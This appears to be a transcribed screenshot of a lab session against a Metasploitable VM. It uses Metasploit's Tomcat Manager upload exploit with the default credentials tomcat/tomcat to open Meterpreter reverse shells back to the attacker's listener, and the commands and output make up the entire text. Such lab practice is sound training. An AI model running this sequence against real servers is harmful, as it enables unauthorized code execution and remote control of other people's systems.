 1 2 3 4
kali@kali: ~
File Actions Edit View Help
msf6 > search tomcat_mgr_upload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
1 \_ target: Java Universal . . . .
2 \_ target: Windows Universal . . . .
3 \_ target: Linux x86 . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/http/tomcat_mgr_upload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86'
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.159.134
rhosts => 192.168.159.134
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.159.131:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying aPHkxdsmjHQDb0cyn8Eg...
[*] Executing aPHkxdsmjHQDb0cyn8Eg...
[*] Undeploying aPHkxdsmjHQDb0cyn8Eg ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (57971 bytes) to 192.168.159.134
[*] Sending stage (57971 bytes) to 192.168.159.134
[*] Meterpreter session 2 opened (192.168.159.131:4444 -> 192.168.159.134:47348) at 2024-10-01 16:11:29 -0400
meterpreter > [*] Meterpreter session 1 opened (192.168.159.131:4444 -> 192.168.159.134:39783) at 2024-10-01 16:11:29 -0400
sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > sysinfo